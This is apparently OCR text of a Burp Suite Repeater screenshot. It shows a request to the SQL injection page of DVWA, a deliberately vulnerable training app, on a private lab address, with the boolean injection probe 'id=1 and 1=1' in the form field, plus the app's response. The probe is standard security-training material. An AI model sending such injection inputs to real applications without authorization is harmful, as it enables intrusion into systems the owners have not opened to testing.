 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < > Target: http://192.168.80.145
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Host: 192.168.80.145
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.80.145/dvwa/vulnerabilities/sqli/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 26
10 Origin: http://192.168.80.145
11 Connection: close
12 Cookie: security=medium; PHPSESSID=14e25onisogeuh3n3mlfkegd9s
13 Upgrade-Insecure-Requests: 1
14
15 id=1 and 1=1&Submit=Submit
Search... 0 matches
Response
Pretty Raw Hex Render \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 and 1=1
First name: admin
Surname: admin
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/